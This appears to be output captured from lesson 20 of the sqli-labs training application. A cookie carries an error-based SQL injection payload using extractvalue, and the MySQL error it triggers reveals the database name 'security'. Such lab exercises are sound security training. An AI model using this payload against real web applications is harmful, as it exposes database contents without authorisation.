 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select database()),0x7e)) # and expires: Sun
02 Sep 2018 - 12:34:20
Issue with your mysql: XPATH syntax error: '~security~'